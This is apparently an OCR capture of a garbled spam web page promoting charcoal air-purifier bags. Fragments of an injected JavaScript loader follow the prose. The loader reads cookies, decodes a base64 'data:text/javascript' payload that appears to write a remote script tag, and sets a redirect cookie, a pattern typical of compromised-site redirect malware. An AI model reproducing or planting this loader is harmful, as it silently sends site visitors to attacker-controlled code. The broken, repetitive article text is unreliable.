
contents gradually over time so the food that you ea
was in anything you took than just breathe green ch
breathe green charcoal bagssis, is among the main 
bagssis and berry seeds.
T hey’re a very familiar product, Lassalle says, And I
worry about attempting breathe green charcoal bags 
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}